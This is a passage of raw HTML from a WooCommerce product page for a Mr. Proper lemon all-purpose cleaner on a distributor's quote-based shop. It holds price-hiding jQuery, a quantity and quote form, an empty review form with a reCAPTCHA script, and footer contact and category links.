        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696c9d3e7e734">Mr. Proper All Purpose Cleaner Lemon 1L quantity</label>
		<input
			type="number"
			id="quantity_696c9d3e7e734"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6619" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="6619">
			<span class="wd-visits-count-number">20</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-3841"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-8297" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>MR. PROPER</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/mr-proper/" title="MR. PROPER" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/mr-proper-150x150.png" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/mr-proper-150x150.png 150w, https://3cdistribution.net/wp-content/uploads/2023/01/mr-proper-300x300.png 300w, https://3cdistribution.net/wp-content/uploads/2023/01/mr-proper.png 350w" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Mr. Proper All Purpose Cleaner Lemon 1L&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mr-proper-all-purpose-cleaner-lemon-1l/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/&media=https://3cdistribution.net/wp-content/uploads/2023/11/mr-proper-all-purpose-cleaner-lemon-1l.jpg&description=Mr.+Proper+All+Purpose+Cleaner+Lemon+1L" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/mr-proper-all-purpose-cleaner-lemon-1l/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
